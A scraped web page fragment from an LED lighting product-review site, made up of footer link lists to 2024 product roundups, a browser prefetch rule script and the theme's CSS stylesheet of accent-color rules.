<a href="https://leds.to/the-8-best-waterproof-led-light-strips-for-boats-reviewed-2024/" title="The 8 Best Waterproof LED Light Strips for Boats Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Light Strips for Boats  </a><br>
<a href="https://leds.to/the-8-best-7-watt-7w-led-light-bulbs-reviewed-updated-2024/" title="The 8 Best 7 Watt (7w) LED Light Bulbs Reviewed (UPDATED 2024) - LED LIGHTING" >Best 7 Watt (7w) LED Light Bulbs  </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-walls-reviewed-2024/" title="The 8 Best LED Light Panels for Walls Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Walls  </a><br>
<a href="https://leds.to/the-8-best-plug-in-hanging-lighting-fixtures-for-ceiling-use-updated-2024/" title="The 8 Best Plug-In Hanging Lighting Fixtures for Ceiling Use (UPDATED 2024) - LED LIGHTING" >Best LED Plug-In Hanging Lighting Fixtures for Ceiling Use </a><br>
<a href="https://leds.to/the-8-best-led-light-bulbs-with-remote-and-app-control-reviewed-2024/" title="The 8 Best LED Light Bulbs with Remote and App Control Reviewed (2024) - LED LIGHTING" >Best LED Light Bulbs with Remote and App Control  </a><br>
<a href="https://leds.to/the-8-best-lights-for-room-decor-to-make-your-aesthetic-pop-updated-2024/" title="The 8 Best Lights for Room Decor to Make Your Aesthetic Pop! (UPDATED 2024) - LED LIGHTING" >Best LED Lights for Room Decor</a><br>
<a href="https://leds.to/8-top-3-way-led-soft-white-light-bulbs-50-100-150-reviewed-for-2024/" title="8 Top 3 Way LED Soft White Light Bulbs 50 100 150 Reviewed (FOR 2024) - LED LIGHTING" >Best 3 Way LED Soft White Light Bulbs 50 100 150 </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-photography-reviewed-2024/" title="The 8 Best LED Light Panels for Photography Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Photography  </a><br>
<a href="https://leds.to/the-20-top-rated-waterproof-outdoor-led-flood-lights-updated-2024/" title="The 20 Top Rated Waterproof Outdoor LED Flood Lights (UPDATED 2024) - LED LIGHTING" >Best Waterproof Outdoor LED Flood Lights </a><br>
<a href="https://leds.to/the-8-best-stick-on-wireless-lights-for-mirrors-reviewed-updated-2024/" title="The 8 Best Stick-On Wireless Lights for Mirrors Reviewed (UPDATED 2024) - LED LIGHTING" >Best Stick-On Wireless LED Lights for Mirrors  </a><br>
<a href="https://leds.to/8-grow-light-led-reviews-you-need-to-see-updated-2024/" title="8 Grow Light LED Reviews You Need to See (UPDATED 2024) - LED LIGHTING" >Best Light LED Reviews</a><br>
<a href="https://leds.to/8-top-led-lighting-fixtures-for-hanging-from-the-ceiling-updated-2024/" title="8 Top LED Lighting Fixtures for Hanging from the Ceiling (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Fixtures for Hanging from the Ceiling </a><br>
<a href="https://leds.to/8-best-led-crystal-lamps-for-your-living-room-reviewed-updated-2024/" title="8 Best LED Crystal Lamps for Your Living Room Reviewed (UPDATED 2024) - LED LIGHTING" >Best LED Crystal Lamps for Your Living Room  </a><br>
<a href="https://leds.to/8-led-neck-reading-lights-for-your-best-bedtime-story-2024/" title="8 LED Neck Reading Lights for Your Best Bedtime Story! (2024) - LED LIGHTING" >Best Neck Reading LED Lights</a><br>
<a href="https://leds.to/the-8-best-gold-luxury-crystal-chandelier-lights-with-invisible-ceiling-fans-reviewed-2024/" title="The 8 Best Gold Luxury Crystal Chandelier Lights with Invisible Ceiling Fans Reviewed (2024) - LED LIGHTING" >Best Gold Luxury Crystal Chandelier Lights with Invisible Ceiling Fans</a><br>
<a href="https://leds.to/8-best-sonneman-led-lights-reviewed-2024/" title="8 Best Sonneman LED Lights Reviewed (2024) - LED LIGHTING" >Best Sonneman Lights</a><br>
<a href="https://leds.to/the-8-best-led-cloud-lights-reviewed-2024/" title="The 8 Best LED Cloud Lights Reviewed (2024) - LED LIGHTING" >Best LED Cloud Lights</a><br></div></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-5" data-wow-delay=".3s" class="widget_text widget footer-sidebar-two wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">Popular Categories</h5><div class="textwidget custom-html-widget">[wpcode id="24613"]</div></aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-4" data-wow-delay=".3s" class="widget_text widget footer-sidebar-three wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">PRODUCT ROUND UPS</h5><div class="textwidget custom-html-widget"><a href="https://leds.to/the-8-best-led-light-bulbs-for-daylight-60-watt-5000k-usage-2024/" title="The 8 Best LED Light Bulbs for Daylight 60 Watt 5000K Usage (2024) - LED LIGHTING" >Best LED Light Bulbs for Daylight 60 Watt 5000K</a><br>
<a href="https://leds.to/the-8-best-led-strip-lights-for-bedrooms-reviewed-2024/" title="The 8 Best LED Strip Lights for Bedrooms Reviewed (2024) - LED LIGHTING" >Best LED Strip Lights for Bedrooms</a><br>
<a href="https://leds.to/the-8-best-120-watt-led-5000k-wallpacks-with-photocells-updated-2024/" title="The 8 Best 120 Watt LED 5000k Wallpacks With Photocells (UPDATED 2024) - LED LIGHTING" >Best 120 Watt LED 5000k Wallpacks With Photocells </a><br>
<a href="https://leds.to/the-8-best-led-light-bars-to-get-for-your-vehicle-updated-2024/" title="The 8 Best LED Light Bars to Get for Your Vehicle (UPDATED 2024) - LED LIGHTING" >Best LED Light Bars to Get for Your Vehicle </a><br>
<a href="https://leds.to/8-top-waterproof-outdoor-solar-lights-for-your-pathway-reviewed-2024/" title="8 Top Waterproof Outdoor Solar Lights for Your Pathway Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Outdoor Solar Lights for Your Pathway  </a><br>
<a href="https://leds.to/the-8-best-led-lighting-products-for-your-living-room-updated-2024/" title="The 8 Best LED Lighting Products for Your Living Room (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Products for Your Living Room </a><br>
<a href="https://leds.to/8-top-led-light-panels-for-ceilings-reviewed-2024/" title="8 Top LED Light Panels for Ceilings Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Ceilings  </a><br>
<a href="https://leds.to/8-best-led-light-bar-wiring-harness-kits-for-atvs-reviewed-2024/" title="8 Best LED Light Bar Wiring Harness Kits for ATVs Reviewed (2024) - LED LIGHTING" >Best LED Light Bar Wiring Harness Kits for ATVs  </a><br>
<a href="https://leds.to/the-8-best-led-color-changing-light-bulbs-that-sync-to-music-updated-2024/" title="The 8 Best LED Color-Changing Light Bulbs That Sync to Music (UPDATED 2024) - LED LIGHTING" >Best Color-Changing LED Light Bulbs That Sync to Music </a><br>
<a href="https://leds.to/the-8-best-led-signs-for-businesses-updated-2024/" title="The 8 Best LED Signs for Businesses (UPDATED 2024) - LED LIGHTING" >Best LED Signs for Businesses </a><br>
<a href="https://leds.to/8-top-3-light-brushed-nickel-bathroom-vanity-light-fixtures-reviewed-2024/" title="8 Top 3-Light Brushed Nickel Bathroom Vanity Light Fixtures Reviewed (2024) - LED LIGHTING" >Best LED Light Brushed Nickel Bathroom Vanity Light Fixtures  </a><br>
<a href="https://leds.to/the-8-best-waterproof-led-light-strips-for-boats-reviewed-2024/" title="The 8 Best Waterproof LED Light Strips for Boats Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Light Strips for Boats  </a><br>
<a href="https://leds.to/the-8-best-7-watt-7w-led-light-bulbs-reviewed-updated-2024/" title="The 8 Best 7 Watt (7w) LED Light Bulbs Reviewed (UPDATED 2024) - LED LIGHTING" >Best 7 Watt (7w) LED Light Bulbs  </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-walls-reviewed-2024/" title="The 8 Best LED Light Panels for Walls Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Walls  </a><br>
<a href="https://leds.to/the-8-best-plug-in-hanging-lighting-fixtures-for-ceiling-use-updated-2024/" title="The 8 Best Plug-In Hanging Lighting Fixtures for Ceiling Use (UPDATED 2024) - LED LIGHTING" >Best LED Plug-In Hanging Lighting Fixtures for Ceiling Use </a><br>
<a href="https://leds.to/the-8-best-led-light-bulbs-with-remote-and-app-control-reviewed-2024/" title="The 8 Best LED Light Bulbs with Remote and App Control Reviewed (2024) - LED LIGHTING" >Best LED Light Bulbs with Remote and App Control  </a><br>
<a href="https://leds.to/the-8-best-lights-for-room-decor-to-make-your-aesthetic-pop-updated-2024/" title="The 8 Best Lights for Room Decor to Make Your Aesthetic Pop! (UPDATED 2024) - LED LIGHTING" >Best LED Lights for Room Decor</a><br>
<a href="https://leds.to/8-top-3-way-led-soft-white-light-bulbs-50-100-150-reviewed-for-2024/" title="8 Top 3 Way LED Soft White Light Bulbs 50 100 150 Reviewed (FOR 2024) - LED LIGHTING" >Best 3 Way LED Soft White Light Bulbs 50 100 150 </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-photography-reviewed-2024/" title="The 8 Best LED Light Panels for Photography Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Photography  </a><br>
<a href="https://leds.to/the-20-top-rated-waterproof-outdoor-led-flood-lights-updated-2024/" title="The 20 Top Rated Waterproof Outdoor LED Flood Lights (UPDATED 2024) - LED LIGHTING" >Best Waterproof Outdoor LED Flood Lights </a><br>
<a href="https://leds.to/the-8-best-stick-on-wireless-lights-for-mirrors-reviewed-updated-2024/" title="The 8 Best Stick-On Wireless Lights for Mirrors Reviewed (UPDATED 2024) - LED LIGHTING" >Best Stick-On Wireless LED Lights for Mirrors  </a><br>
<a href="https://leds.to/8-grow-light-led-reviews-you-need-to-see-updated-2024/" title="8 Grow Light LED Reviews You Need to See (UPDATED 2024) - LED LIGHTING" >Best Light LED Reviews</a><br>
<a href="https://leds.to/8-top-led-lighting-fixtures-for-hanging-from-the-ceiling-updated-2024/" title="8 Top LED Lighting Fixtures for Hanging from the Ceiling (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Fixtures for Hanging from the Ceiling </a><br>
<a href="https://leds.to/8-best-led-crystal-lamps-for-your-living-room-reviewed-updated-2024/" title="8 Best LED Crystal Lamps for Your Living Room Reviewed (UPDATED 2024) - LED LIGHTING" >Best LED Crystal Lamps for Your Living Room  </a><br>
<a href="https://leds.to/8-led-neck-reading-lights-for-your-best-bedtime-story-2024/" title="8 LED Neck Reading Lights for Your Best Bedtime Story! (2024) - LED LIGHTING" >Best Neck Reading LED Lights</a><br></div></aside>	</div>	


				</div>
			<!--/Footer Widgets-->
			
			
	
		</div>
	
			
	</footer>
	<!--/End of Footer-->		
			<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-digest/*","/wp-content/themes/newsexo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://leds.to/wp-content/themes/news-digest/assets/css/theme-default.css?ver=6.9
body_size: 2159
content:
/* Name: theme-default.css */

/*--------------------------------------------------------------
=>>	Smartmenus - Navabr Css
--------------------------------------------------------------*/

/*Navbar Dropdown Dark Css*/
.navbar.navbar-dark .nav .dropdown-item:focus, 
.navbar.navbar-dark .nav .dropdown-item:hover {
    color: #1b8415;
}
.navbar.navbar-dark .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #1b8415;
}
.navbar.navbar-dark .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
	color: #1b8415;
}
.navbar.navbar-dark .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar.navbar-dark .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
	color: #1b8415;
}
@media (max-width: 991px) {	
	.navbar.navbar-dark .nav .menu-item:hover .nav-link, 
	.navbar.navbar-dark .nav .menu-item.active .nav-link {
		color: #1b8415;
	}
	/*Navbar Dropdown Dark Css*/
	.navbar.navbar-dark .nav .dropdown-menu .dropdown-item:hover, 
	.navbar.navbar-dark .nav .dropdown-menu .dropdown-item:focus { 
		color: #1b8415;
	}
}
@media (min-width: 992px) {
	/*Navbar Dropdown Dark Css*/
	.navbar.navbar-dark .nav .dropdown-item:focus, 
	.navbar.navbar-dark .nav .dropdown-item:hover {
		color: #1b8415;
	}
}

.site-branding .site-title a:hover, .site-branding .site-title a:focus {
    color: #1b8415;
}

/*--------------------------------------------------------------
=>>	Common
--------------------------------------------------------------*/

blockquote {
	border-left: 3px solid #1b8415;
}
address i { 
	color: #1b8415;
}

mark, ins { background: #1b8415; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	box-shadow: 0 0 0 0.25rem rgba(27,132,21,.45) !important;
	border-color: #1b8415 !important;
}
button,
input[type="button"],
input[type="submit"] {
    border: 2px solid #1b8415;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    border: 2px solid #1b8415;
    color: #1b8415;
}


/*--------------------------------------------------------------
=>> Buttons
--------------------------------------------------------------*/

.btn-default { background: #1b8415; }
.btn-light:hover, .btn-light:focus { background: #1b8415; }
.btn-default-dark { background: #1b8415; }
.btn-border { border: 2px solid #1b8415; }
.btn-border:hover, .btn-border:focus { background: #1b8415; border: 2px solid #1b8415; }
.common-btn {
	border: 2px solid #1b8415;
}
.common-btn:hover, 
.common-btn:focus {
    color: #1b8415 !important;
	border: 2px solid #1b8415;
}


/*--------------------------------------------------------------
=>> Search Popup Box For Header
--------------------------------------------------------------*/

#search-popup .btn {
	background-color: #1b8415;
	border: 1px solid #1b8415;
}
/*Serch Form for entry-content*/
#searchform.input-group .btn {
	border: 2px solid #1b8415;
}
#searchform.input-group .btn:hover {
	border: 2px solid #1b8415;
	background-color: #1b8415;
}

/*--------------------------------------------------------------
=>> vrsn-three css
--------------------------------------------------------------*/

.big-news-section .overlay-news-area.vrsn-three {
    border-top: 2px solid #1b8415;
}
.featured-news-section .overlay-news-area.vrsn-three {
    border-top: 2px solid #1b8415;
}
.list-view-news-area .post.vrsn-three {
    border-top: 2px solid #1b8415;
}


/*--------------------------------------------------------------
=>> Header Contact Details
--------------------------------------------------------------*/

.head-contact-info li span.newsexo-time { 
	background-color: #1b8415;
}


/*--------------------------------------------------------------
=>> Social Icons
--------------------------------------------------------------*/

.custom-social-icons li > a {
	color: #1b8415;
}
.custom-social-icons .followus:before {
    background: #1b8415;
}
.custom-social-icons .followus:after {
    background: #1b8415;
}


/*--------------------------------------------------------------
=>> Trending News Top Marqueee Area
--------------------------------------------------------------*/

.trending-news-col .heading h5 {
	background-color: #1b8415;
}
.trending-news-col .heading h5:before {
	border-left: 15px solid #1b8415;
}
.trending-news-col .trending-news-content a:hover h6, 
.trending-news-col .trending-news-content a:focus h6 {
	color: #1b8415;
}
.news-section-title.five h5 {
	background-color: #1b8415;
}
.news-section-title.five h5:before {
	border-left: 15px solid #1b8415;
}


/*--------------------------------------------------------------
=>> News Section Title & View All Button
--------------------------------------------------------------*/

.view-all-btn:hover, 
.view-all-btn:focus {
    background-color: #1b8415;
    border: 1px solid #1b8415;
}


/*--------------------------------------------------------------
=>> Big News Section - Featured News
--------------------------------------------------------------*/

.overlay-news-area .entry-header .entry-title a:hover, 
.overlay-news-area .entry-header .entry-title a:focus {
	text-decoration-color: #1b8415;
}
.overlay-news-area .entry-meta a:hover, 
.overlay-news-area .entry-meta a:focus {
	text-decoration-color: #1b8415;
}

/*--------------------------------------------------------------
=>> List View News Section
--------------------------------------------------------------*/

.list-view-news-area .entry-header .entry-title a:hover, 
.list-view-news-area .entry-header .entry-title a:focus {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
.list-view-news-area .entry-meta a:hover, 
.list-view-news-area .entry-meta a:focus {
	text-decoration-color: #1b8415;
}

/*--------------------------------------------------------------
=>> Grid View News Section
--------------------------------------------------------------*/

.grid-view-news-area.vrsn-three {
    border-top: 2px solid #1b8415;
}
.grid-view-news-area .entry-header .entry-title a:hover, 
.grid-view-news-area .entry-header .entry-title a:focus {
    color: #1b8415;
    text-decoration-color: #1b8415;
}
.grid-view-news-area .entry-meta a:hover, 
.grid-view-news-area .entry-meta a:focus {
	text-decoration-color: #1b8415;
}
body.page-template-default .blog-grid-view-post .post {
	border-top: 2px solid #1b8415;
}


/*--------------------------------------------------------------
=>> Blog Meta
--------------------------------------------------------------*/

.entry-meta a:hover, .entry-meta a:focus { color: #1b8415; }
.entry-meta .cat-links a { 
	color: #1b8415;
}
/*Meta Category*/
.entry-meta .cat-links .links-bg:nth-child(1) {
	background: #1b8415;
}
/*Meta Tags*/
.entry-meta .tag-links a {
    background-color: #1b8415;
    border: 1px solid #1b8415;
}
/*More Link*/
.more-link {
    border: 1px solid #1b8415;
}
.more-link:hover, .more-link:focus {
	color: #1b8415 !important;
}
.more-link i {
	color: #1b8415;
}
/*Pagination*/
.pagination a:hover, .pagination a.active { background-color: #1b8415; border: 1px solid #1b8415; }
.pagination .nav-links .page-numbers.current { background-color: #1b8415; border: 1px solid #1b8415; }
/*Edit Link*/
.edit-link {
	border: 1px solid #1b8415;
}
.edit-link .post-edit-link:hover, 
.edit-link i.fa-edit { 
	color: #1b8415; 
}
address a:hover, address a:focus {
    color: #1b8415 !important;
    text-decoration: underline;
}


/*--------------------------------------------------------------
=>> Blog Single
--------------------------------------------------------------*/

.entry-content a {
	color: #1b8415;
}
.entry-content a:hover, 
.entry-content a:focus {
	color: #1b8415;
}
/*Blog Author*/
.post-author-area.vrsn-three {
	border-top: 2px solid #1b8415;
}
.post-author-area .author-content .author-name a:hover { 
	color: #1b8415;
    text-decoration-color: #1b8415;
}
.post-author-area .author-content p a { 
	color: #1b8415;
}
.post-author-area .author-content p a:hover { 
	color: #1b8415;
	text-decoration-color: #1b8415;
}
/*Comments*/
.theme-comment-area.vrsn-three {
    border-top: 2px solid #1b8415;
}
.comment-avatar { 
	border: 3px solid #1b8415;  
}
.comment-detail-title a:hover, 
.comment-detail-title a:focus { 
	color: #1b8415; 
}
.reply a {
	border: 1px solid #1b8415;
}
.reply a:hover, .reply a:focus { 
	border: 1px solid #1b8415;
	color: #1b8415; 
}
/*Comment Form*/
.theme-comment-form.vrsn-three .comment-form {
    border-top: 2px solid #1b8415;
}
.comment-form .required {
	color: #1b8415;
}
.logged-in-as a {
	text-decoration: underline 0.10em #1b8415;
}
.logged-in-as a:hover, 
.logged-in-as a:focus {
    color: #1b8415;
    text-decoration-color: #1b8415;
}


/*--------------------------------------------------------------
=>> Mixed Classes
--------------------------------------------------------------*/

.bg-default { background-color: #1b8415 !important; }
.text-default { color: #1b8415 !important; }
.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #1b8415; 
}


/*--------------------------------------------------------------
=>> Theme Breadcrumb Area
--------------------------------------------------------------*/

.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active, 
.page-breadcrumb > li.active a { 
	color: #1b8415; 
}


/*--------------------------------------------------------------
=>> Sidebar Widgets
--------------------------------------------------------------*/

.sidebar .widget .wp-block-heading.eight {
	background-color: #1b8415;
}
.sidebar .widget .wp-block-heading.eight:before {
	border-left: 15px solid #1b8415;
}
/*Latest Posts Widget*/
.widget .wp-block-latest-posts li a:hover, 
.widget .wp-block-latest-posts li a:focus {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
/*List View Post Widget*/
.list-view-post-widget .post .entry-header .entry-title a:hover, 
.list-view-post-widget .post .entry-header .entry-title a:focus {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
.list-view-post-widget .post .entry-meta .posted-on a:hover, 
.list-view-post-widget .post .entry-meta .posted-on a:focus {
	text-decoration-color: #1b8415;
}
/*Tags*/
.widget .tagcloud a:hover, .widget .tagcloud a:focus {
    background-color: #1b8415;
    border: 1px solid #1b8415;
}
/*Paragraph Links in Widgets*/
.widget p a {
	color: #1b8415;
}
/*Mixed Widget for All Sidebar*/
.widget .wp-block-archives-list li a:hover,
.widget .wp-block-archives-list li a:focus,
.widget .wp-block-categories-list li a:hover,
.widget .wp-block-categories-list li a:focus,
.widget .wp-block-page-list li a:hover, 
.widget .wp-block-page-list li a:focus, 
.widget .widget_meta ul li a:hover, 
.widget .widget_meta ul li a:focus,
.widget.widget_meta ul li a:hover, 
.widget.widget_meta ul li a:focus,
.widget .wp-block-latest-comments li a:hover, 
.widget .wp-block-latest-comments li a:focus, 
.widget .wp-block-rss li a:hover, 
.widget .wp-block-rss li a:focus {
    color: #1b8415;
    text-decoration-color: #1b8415;
}
/*Navigation Menu Widget*/
.widget ul.menu li.menu-item a:hover {
	color: #1b8415;
    text-decoration-color: #1b8415;
}
/*Tags Widget*/
.widget .wp-block-tag-cloud a {
	background-color: #1b8415;
	border: 1px solid #1b8415;
}
/*Calendar Widget*/
.widget .wp-block-calendar {
	border: 2px solid #1b8415;
}
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, 
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,  
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a, 
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {
	color: #1b8415;
}
.widget .wp-block-calendar caption {
	background-color: #1b8415;
}
.widget .wp-block-calendar table:where(:not(.has-text-color)) a, 
.widget .wp-block-calendar table:where(:not(.has-text-color)) a:hover {
	color: #1b8415;
}
.widget .wp-block-calendar .wp-calendar-nav-prev a, 
.widget .wp-block-calendar .wp-calendar-nav-next a, 
.widget .wp-block-calendar .wp-calendar-nav-prev a:hover, 
.widget .wp-block-calendar .wp-calendar-nav-next a:hover {
	color: #1b8415;
} 
/*Table Widget*/
.widget .wp-block-table .wp-element-caption {
    background-color: #1b8415;
}
.widget .wp-block-table td a {
	color: #1b8415;
}
.widget .wp-block-table td a:hover {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
/*Looged-in-color*/
.logged-in-color a {
    text-decoration: underline 0.10em #1b8415;
}
.logged-in-color a:hover, .logged-in-color a:focus {
    color: #1b8415;
    text-decoration-color: #1b8415;
}
/*wp block read more*/
.wp-block-read-more, 
.wp-block-read-more:hover, 
.wp-block-read-more:focus {
	color: #1b8415;
}
/*wp block loginout*/
.wp-block-loginout a, 
.wp-block-loginout a:hover, 
.wp-block-loginout a:focus {
	color: #1b8415;
}
/*Sidebar Update Released*/
.sidebar .widget .wp-block-file .wp-block-file__button {
    background-color: #1b8415;
}
.sidebar .widget .wp-block-media-text .wp-block-media-text__content a {
	color: #1b8415;
} 
.sidebar .widget .wp-block-embed .wp-element-caption a {
	color: #1b8415;
} 
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-author, 
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link {
	color: #1b8415;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-author:hover, 
.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-link:hover {
	color: #1b8415;
}
.wp-block-navigation .wp-block-navigation-item__content:hover, 
.wp-block-navigation .wp-block-navigation-item__content:focus {
	color: #1b8415;
}
.sidebar .widget .textwidget a {
	color: #1b8415;
}
.sidebar .widget dl dd a {
	color: #1b8415;
}
/*Footer Sidebar Update Released*/
.footer-sidebar .widget .wp-block-heading a {
    color: #1b8415;
}


/*--------------------------------------------------------------
=>> Footer Section & Widgets
--------------------------------------------------------------*/

/*Recent Posts Widget*/
.footer-sidebar .widget .wp-block-latest-posts li a:hover, 
.footer-sidebar .widget .wp-block-latest-posts li a:focus {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
/*subscribe-newsletter*/
.subscribe-area .btn-subscribe { 
	background: #1b8415;
	border: 1px solid #1b8415;
}
.subscribe-area .btn-subscribe:hover { 
	border: 1px solid #1b8415;	
	color: #1b8415;
}
/*Mixed Widget for Footer Sidebar*/
.footer-sidebar .widget .wp-block-archives-list li a:hover,
.footer-sidebar .widget .wp-block-categories-list li a:hover,
.footer-sidebar .widget .wp-block-page-list li a:hover, 
.footer-sidebar .widget .widget_meta ul li a:hover, 
.footer-sidebar .widget.widget_meta ul li a:hover, 
.footer-sidebar .widget .wp-block-latest-comments li a:hover, 
.footer-sidebar .widget .wp-block-rss li a:hover, 
.footer-sidebar .widget ul.menu li.menu-item a:hover {
    color: #1b8415;
    text-decoration-color: #1b8415;
}
.footer-sidebar .widget .wp-block-table td a {
	color: #1b8415 !important;
}
.footer-sidebar .widget .wp-block-media-text .wp-block-media-text__content a {
    color: #1b8415;
}
.footer-sidebar .widget .wp-block-embed .wp-element-caption a {
    color: #1b8415;
}
.footer-sidebar .widget .wp-block-file .wp-block-file__button {
    background-color: #1b8415;
}
.footer-sidebar .widget .wp-block-read-more {
    color: #1b8415;
}
.footer-sidebar .widget .logged-in.wp-block-loginout a, 
.footer-sidebar .widget .logged-out.wp-block-loginout a {
    color: #1b8415;
}
.footer-sidebar .widget #searchform.input-group .btn {
    background-color: #1b8415;
}

/*--------------------------------------------------------------
=>> Footer Copyrights - Site Info - Footer Menu
--------------------------------------------------------------*/

.site-info a { 
	color: #1b8415;
}
.site-info a:hover, 
.site-info a:focus {
	color: #1b8415;
    text-decoration-color: #1b8415;
}

ul.site-info-menu li a:hover, 
ul.site-info-menu li a:focus {
	color: #1b8415;
	text-decoration-color: #1b8415;
}
ul.site-info-menu .menu-item.active .nav-link {
	color: #1b8415;
}


/*--------------------------------------------------------------
=>> 404 Error Page
--------------------------------------------------------------*/

.theme-error-page .title b { color: #1b8415; }
.theme-error-page .title i { color: #1b8415; }


/*--------------------------------------------------------------
=>> Page Scroll Up
--------------------------------------------------------------*/

.page-scroll-up a {
	background: #1b8415;
}
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #1b8415;
}
